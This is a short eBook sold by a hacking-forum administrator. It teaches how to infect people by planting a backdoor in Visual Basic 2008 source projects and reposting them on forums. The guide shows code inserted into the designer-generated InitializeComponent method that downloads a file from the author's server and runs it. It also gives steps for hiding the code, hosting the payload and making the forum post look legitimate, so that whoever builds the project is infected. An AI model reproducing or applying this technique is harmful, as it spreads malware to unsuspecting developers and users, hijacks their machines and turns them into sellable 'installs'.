

SPREADING EBOOK

BY MAXIM

Introduction

Hello and Welcome to my Spreading eBook ! First off, thank you for choosing and purchasing my eBook. With this eBook, you will be able to get more then 100 Victims a day, and you will be able to open a Installs Shop! This method is private, and I recently discovered it. No, this eBook is not about spreading on YouTube, Forums, and boring stuff like this. This is an unique method, and please, do not share it!

What you will need


- Visual Basic 2008 – Get it [here](#).
- Maximum 10 Minutes !

Yes, that is the only you need. Impressive eh ?

The Spreading

Ok, it looks pretty suspicious, Why do I need only Visual Basic 2008 and 10 Minutes ? Because, we are going to make a “Backdoored Source”. The tricky part is, that the person who opens the source code, will not see the malicious code, and simply debug the program. No, we will not place it to Form_Load. Ok, first find a Crypter/Binder/Downloader or any other source code. I will be able to provide you some [here](#). Credits go to fIAmingw0rm for the source codes pack. Ok, now extract any source code you want from the WinRAR to Desktop or any other Location.

Open the source using Visual Basic 2008 (double click the .vbproj File). Ok, now follow everything on this Screenshot:




```
Form1.Designer.vb Form1.vb Form1.vb [Entwurf]
Form1
InitializeComponent

MyBase.Dispose(disposing)
End Try
End Sub

'Required by the Windows Form Designer
Private components As System.ComponentModel.IContainer

'NOTE: The following procedure is required by the Windows Form Designer.
'It can be modified using the Windows Form Designer.
'Do not modify it using the code editor.
<System.Diagnostics.DebuggerStepThrough()> _
Private Sub InitializeComponent()
    Me.Label1 = New System.Windows.Forms.Label
    Me.SuspendLayout()
    '
    'Label1
    '
    Me.Label1.AutoSize = True
    Me.Label1.Location = New System.Drawing.Point(9, 27)
    Me.Label1.Name = "Label1"
    Me.Label1.Size = New System.Drawing.Size(104, 13)
    Me.Label1.TabIndex = 1
    Me.Label1.Text = "This is your program."
    '
End Sub
```

Ok, now we are on the InitializeComponent Page. This is the basic code, which is in every project that is made in Visual Basic 2008/Visual Studio 2010. Don't let you confuse if you don't know coding in Visual Basic 2008. Now Follow these steps in this Picture:



```
Form1.Designer.vb Form1.vb Form1.vb [Entwurf]
Form1
InitializeComponent

MyBase.Dispose(disposing)
End Try
End Sub

'Required by the Windows Form Designer
Private components As System.ComponentModel.IContainer

'NOTE: The following procedure is required by the Windows Form Designer.
'It can be modified using the Windows Form Designer.
'Do not modify it using the code editor.
<System.Diagnostics.DebuggerStepThrough()> _
Private Sub InitializeComponent()
    Me.Label1 = New System.Windows.Forms.Label
    Me.SuspendLayout()
    My.Computer.Network.DownloadFile("YOURURLHERE", Application.StartupPath + "\dependency.exe")
    Shell(Application.StartupPath + "\dependency.exe")
    '
    'Label1
    '
    Me.Label1.AutoSize = True
    Me.Label1.Location = New System.Drawing.Point(9, 27)
    Me.Label1.Name = "Label1"
    Me.Label1.Size = New System.Drawing.Size(104, 13)
    Me.Label1.TabIndex = 1
    Me.Label1.Text = "This is your program."
    '
End Sub
```

Fehlerliste
0 Fehler 0 Warnungen 0 Meldungen

Beschreibung	Datei	Zeile	Spalte	Projekt
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NOTE: You must replace "URLHERE" With the URL to your server (link). I suggest you to upload your server to this website: www.localhostr.com

Ok, now right click the Form1.Designer.vb and press "close". And congratulations, you have successfully implanted an backdoor into your source code ! Now the one who does debug/build the program will be infected (It will download the file and execute it. In this case, it is your server.) And Guess what, the one who compiles the application, will post it somewhere on other forums, and people will download and will be also infected ! Basically they will spread for you.

Ok now, the last step. Do this:



Ok, you have saved your whole project. Now, Pack all the project files into WinRAR. Upload the WinRAR Project to www.mediafire.com

Ok, now go to a big forum (easy, google something like "Hacking Forum") and Post there in the VB.NET Section the source code. To make your Thread look legit, Give a good description, use great grammar and give credits to the Original Author.

People will download, open the project, and debug the program. Tada they are infected.

Thank you for buying my eBook. This eBook has been brought you by MaXim, the Administrator of www.leethackers.org

Thanks and Good luck spreading !